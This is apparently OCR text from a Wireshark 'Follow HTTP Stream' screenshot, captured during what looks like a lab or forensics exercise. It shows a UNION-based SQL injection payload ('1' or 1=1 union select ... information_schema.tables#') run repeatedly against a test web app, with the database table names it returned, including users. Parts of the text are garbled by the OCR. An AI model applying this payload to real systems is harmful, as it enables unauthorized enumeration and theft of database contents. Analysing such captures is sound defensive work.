 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre> ame from information_schema.tables#<br /
>First name: <br />Surname union select null, table_name from
information_schema.tables# _executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from st name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 unio tion_schema.tables#<br />First name: <br /
>Surname: help_keyword</ ll, table_name from
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close